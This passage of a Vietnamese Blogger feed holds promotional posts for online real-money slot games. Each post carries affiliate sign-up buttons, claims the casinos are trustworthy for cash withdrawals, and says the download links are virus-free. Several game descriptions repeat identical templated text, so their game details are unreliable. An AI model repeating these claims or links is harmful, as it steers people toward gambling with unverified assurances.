\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E  ( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4435154187516516568\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-tien-mat-rut-ve-atm-big.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4435154187516516568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4435154187516516568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-tien-mat-rut-ve-atm-big.html","title":"Game nổ hũ đổi tiền mặt rút về atm - Big Win Cat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXHWCwU0SrLvjjcmji5u2b0zbMw87RIHvOxxJReGgAXIDgH_OffyInX475GnhAanxebASsQloT3Mt7BdIcmnum-D07z9amrBk4GFNSLeZ9XI6w3h-KYYlTbG8Li93cFyw4EswxEqpoSusPMwAv7v8N0pxuyi6CMIj3TUrPYqgUTFw5-s3HIUl0UfaISVE\/s72-c\/BIG%20WIN%20On%20Big%20Win%20Cat%20Slot%20Machine%20from%20Play'n%20500.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4793158561186268821"},"published":{"$t":"2024-02-23T00:25:00.000-08:00"},"updated":{"$t":"2024-02-27T07:44:04.405-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi thưởng tiền mặt qua ngân hàng uy tín - Mystic Fortune Deluxe"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EMystic Fortune Deluxe là một game slot online do Play'n GO tạo ra. Game này có chủ đề về Las Vegas và các biểu tượng liên quan đến sòng bạc và may mắn. Game này có 5 cột, 15 đường thắng và độ trả thưởng là 96.5%.\u003C\/h4\u003E\u003Cb\u003EĐể chơi game slot online Mystic Fortune Deluxe, bạn cần thực hiện các bước sau:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.15 và tối đa là 90 đồng mỗi vòng quay.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Nhấn nút quay để bắt đầu quay các biểu tượng trên cột. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Nếu bạn có ít nhất 3 biểu tượng giống nhau trên một đường thắng, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Biểu tượng kim cương là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các đường thắng. Nếu biểu tượng kim cương xuất hiện trên cột, nó sẽ lan rộng để chiếm toàn bộ cột và tăng khả năng thắng của bạn.Ngoài ra, biểu tượng kim cương cũng có thể kích hoạt tính năng Chance Wheel, một bánh xe may mắn cho bạn cơ hội nhận được các giải thưởng lớn hơn.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivo86ojaCv-_Cx4txo3XAKcvFD8ZbLrgkvD2MXPviEQ_GreLHYbaH3deXG58PJgq2Sjgk3c33WHhvWVNjlRNHuEFWtzhW1CgRmu1nDtzNeh_9LYzWDLI4ZzTvN8ri_l0-8CN6XeBsY6GvUtc9VuneeTPNzYseGk2vxp-L5InrwKXlxCY5Yz2GtltEDy-U\/s500\/Mystic%20Fortune%20Deluxe%20500.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivo86ojaCv-_Cx4txo3XAKcvFD8ZbLrgkvD2MXPviEQ_GreLHYbaH3deXG58PJgq2Sjgk3c33WHhvWVNjlRNHuEFWtzhW1CgRmu1nDtzNeh_9LYzWDLI4ZzTvN8ri_l0-8CN6XeBsY6GvUtc9VuneeTPNzYseGk2vxp-L5InrwKXlxCY5Yz2GtltEDy-U\/s16000\/Mystic%20Fortune%20Deluxe%20500.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003EMột số lý do có thể khiến bạn muốn chơi slot online Mystic Fortune Deluxe là:\u003C\/h4\u003E•  Game này có đồ họa đẹp mắt, âm thanh sôi động và chủ đề hấp dẫn về Las Vegas.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có độ biến động cao, nghĩa là bạn có thể thắng ít nhưng với các khoản tiền lớn. Điều này phù hợp với những người chơi thích mạo hiểm và muốn nhận được những phần thưởng hấp dẫn.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có tính năng hoang dã lan rộng và Chance Wheel, mang lại cho bạn cơ hội nhận được những khoản tiền khổng lồ nếu may mắn.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4793158561186268821\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-thuong-tien-mat-qua-ngan-hang-uy-tin-mystic-fortune-Deluxe.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4793158561186268821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4793158561186268821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-thuong-tien-mat-qua-ngan-hang-uy-tin-mystic-fortune-Deluxe.html","title":"Game nổ hũ đổi thưởng tiền mặt qua ngân hàng uy tín - Mystic Fortune Deluxe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivo86ojaCv-_Cx4txo3XAKcvFD8ZbLrgkvD2MXPviEQ_GreLHYbaH3deXG58PJgq2Sjgk3c33WHhvWVNjlRNHuEFWtzhW1CgRmu1nDtzNeh_9LYzWDLI4ZzTvN8ri_l0-8CN6XeBsY6GvUtc9VuneeTPNzYseGk2vxp-L5InrwKXlxCY5Yz2GtltEDy-U\/s72-c\/Mystic%20Fortune%20Deluxe%20500.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7457345972312919236"},"published":{"$t":"2024-02-22T23:43:00.000-08:00"},"updated":{"$t":"2024-02-27T07:28:38.039-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slots online"}],"title":{"type":"text","$t":"Game nổ hũ đổi rút nạp nhanh uy tín - Ways of the Qilin"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EWays of the Qilin là một game slot online do PG Soft tạo ra. Game này có chủ đề về kỳ lân của thần thoại Trung Hoa và các biểu tượng liên quan đến may mắn và sòng bạc. Game này có 6 cột, không có đường thắng cố định, và có độ trả thưởng là 96.69%.\u003C\/h4\u003E\u003Cb\u003EĐể chơi game slot online Ways of the Qilin, bạn cần thực hiện các bước sau:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.2 và tối đa là 20 đồng mỗi vòng quay.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Nhấn nút quay để bắt đầu quay các biểu tượng trên cột. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Nếu bạn có ít nhất 10 biểu tượng giống nhau liền kề nhau trên cột, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Biểu tượng kỳ lân là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng.Nếu biểu tượng kỳ lân xuất hiện trên cột, nó sẽ kích hoạt tính năng Wilds on the Way, khiến biểu tượng kỳ lân biến thành biểu tượng hoang dã sau mỗi lần quay lại.\u003Cdiv\u003ENgoài ra, biểu tượng kỳ lân cũng có thể kích hoạt tính năng Free Spins, cho bạn cơ hội quay miễn phí với nhân đôi thắng.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi866wRFYmWBJg2m489ipGq5zFi0eRjIPlZh1ULDdK4EQ8dO9KfFQadHwDMtxI2DPLGlEO-ANYVGoj8DKY68dz9OKWJMEyaweBO3H0LxHM1d3fC2X5qy481L3dJ9jLtkSbPgAw0lBEeAKARxtDcYmWaCiPCpfH1sQps8nHfGbHJlWKLyqJnx99TDlWnf-w\/s500\/Ways%20of%20the%20Qilin%20-%20PG%20Soft.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi866wRFYmWBJg2m489ipGq5zFi0eRjIPlZh1ULDdK4EQ8dO9KfFQadHwDMtxI2DPLGlEO-ANYVGoj8DKY68dz9OKWJMEyaweBO3H0LxHM1d3fC2X5qy481L3dJ9jLtkSbPgAw0lBEeAKARxtDcYmWaCiPCpfH1sQps8nHfGbHJlWKLyqJnx99TDlWnf-w\/s16000\/Ways%20of%20the%20Qilin%20-%20PG%20Soft.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003EMột số lý do có thể khiến bạn muốn chơi slot online Ways of the Qilin là:\u003C\/h4\u003E• Game này có đồ họa đẹp mắt, âm thanh sống động và chủ đề hấp dẫn về kỳ lân.\u003Cbr \/\u003E\u003Cbr \/\u003E• Game này có độ biến động cao, nghĩa là bạn có thể thắng ít nhưng với các khoản tiền lớn. Điều này phù hợp với những người chơi thích mạo hiểm và muốn nhận được những phần thưởng hấp dẫn.\u003Cbr \/\u003E\u003Cbr \/\u003E• Game này có tính năng hoang dã biến đổi và quay miễn phí, mang lại cho bạn cơ hội nhận được những khoản tiền khổng lồ nếu may mắn.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #0a0909; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7457345972312919236\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-rut-nap-nhanh-uy-tin-ways.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7457345972312919236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7457345972312919236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-rut-nap-nhanh-uy-tin-ways.html","title":"Game nổ hũ đổi rút nạp nhanh uy tín - Ways of the Qilin"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi866wRFYmWBJg2m489ipGq5zFi0eRjIPlZh1ULDdK4EQ8dO9KfFQadHwDMtxI2DPLGlEO-ANYVGoj8DKY68dz9OKWJMEyaweBO3H0LxHM1d3fC2X5qy481L3dJ9jLtkSbPgAw0lBEeAKARxtDcYmWaCiPCpfH1sQps8nHfGbHJlWKLyqJnx99TDlWnf-w\/s72-c\/Ways%20of%20the%20Qilin%20-%20PG%20Soft.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8405508772783909598"},"published":{"$t":"2024-02-22T23:05:00.000-08:00"},"updated":{"$t":"2024-02-22T23:05:10.167-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi ngay tiền mặt thật uy tín - Big Win 777"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003EBig Win 777 là một game slot online do Play'n GO tạo ra. Game này có chủ đề về Las Vegas và các biểu tượng liên quan đến sòng bạc và may mắn. Game này có 5 cột, 15 đường thắng và độ trả thưởng là 96.5%\u003C\/b\u003E.\u003C\/h4\u003E\u003Cb\u003EĐể chơi game slot online Big Win 777, bạn cần thực hiện các bước sau:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.15 và tối đa là 90 đồng mỗi vòng quay.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Nhấn nút quay để bắt đầu quay các biểu tượng trên cột. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Nếu bạn có ít nhất 3 biểu tượng giống nhau trên một đường thắng, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Biểu tượng kim cương là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các đường thắng. Nếu biểu tượng kim cương xuất hiện trên cột, nó sẽ lan rộng để chiếm toàn bộ cột và tăng khả năng thắng của bạn.Ngoài ra, biểu tượng kim cương cũng có thể kích hoạt tính năng Chance Wheel, một bánh xe may mắn cho bạn cơ hội nhận được các giải thưởng lớn hơn.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy3x0zWeBxPTK-q2g0eYW6-mpjxz5sFFy4oQKuIebpCwuAZbF4OWVG3syo4y4os2KQIceUqFi1wHziwhkETbj3TdZ9V5a8sB8MTW42I1dUqWytlI-VEHo2cRIOPciWWU-YyfqkBwA2a4iQAz0tbSIbJUFXQ9SA7MeqUcZCWkvBqrTmLQRVPfIqljkSlpI\/s500\/Play'N%20GO%20-%20BIG%20WIN%20777%20Slot.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy3x0zWeBxPTK-q2g0eYW6-mpjxz5sFFy4oQKuIebpCwuAZbF4OWVG3syo4y4os2KQIceUqFi1wHziwhkETbj3TdZ9V5a8sB8MTW42I1dUqWytlI-VEHo2cRIOPciWWU-YyfqkBwA2a4iQAz0tbSIbJUFXQ9SA7MeqUcZCWkvBqrTmLQRVPfIqljkSlpI\/s16000\/Play'N%20GO%20-%20BIG%20WIN%20777%20Slot.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003EMột số lý do có thể khiến bạn muốn chơi slot online Big Win 777 là:\u003C\/b\u003E\u003C\/h4\u003E•  Game này có đồ họa đẹp mắt, âm thanh sôi động và chủ đề hấp dẫn về Las Vegas.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có độ biến động cao, nghĩa là bạn có thể thắng ít nhưng với các khoản tiền lớn. Điều này phù hợp với những người chơi thích mạo hiểm và muốn nhận được những phần thưởng hấp dẫn.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có tính năng hoang dã lan rộng và Chance Wheel, mang lại cho bạn cơ hội nhận được những khoản tiền khổng lồ nếu may mắn.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8405508772783909598\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-tien-mat-that-uy-tin_22.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8405508772783909598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8405508772783909598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-tien-mat-that-uy-tin_22.html","title":"Game nổ hũ đổi ngay tiền mặt thật uy tín - Big Win 777"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy3x0zWeBxPTK-q2g0eYW6-mpjxz5sFFy4oQKuIebpCwuAZbF4OWVG3syo4y4os2KQIceUqFi1wHziwhkETbj3TdZ9V5a8sB8MTW42I1dUqWytlI-VEHo2cRIOPciWWU-YyfqkBwA2a4iQAz0tbSIbJUFXQ9SA7MeqUcZCWkvBqrTmLQRVPfIqljkSlpI\/s72-c\/Play'N%20GO%20-%20BIG%20WIN%20777%20Slot.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7457371271999405782"},"published":{"$t":"2024-02-22T08:28:00.000-08:00"},"updated":{"$t":"2024-02-22T23:56:54.885-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi thưởng rút tiền mặt - Burning Sun"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;Burning Sun là một game nổ hũ slot online do Wazdan tạo ra. Game này có chủ đề về mặt trời và các biểu tượng liên quan đến lửa và nhiệt. Game này có 16 ô, không có dòng thắng cố định, và có độ trả thưởng là 96.19%\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cb\u003EĐể chơi game slot online Burning Sun, bạn cần thực hiện các bước sau:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1.\u0026nbsp; Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.1 và tối đa là 100 đồng mỗi vòng quay.\u003C\/p\u003E\u003Cp\u003E2.\u0026nbsp; Nhấn nút quay để bắt đầu quay các biểu tượng trên ô. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003C\/p\u003E\u003Cp\u003E3.\u0026nbsp; Nếu bạn có ít nhất 10 biểu tượng giống nhau liền kề nhau trên ô, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003C\/p\u003E\u003Cp\u003E4.\u0026nbsp; 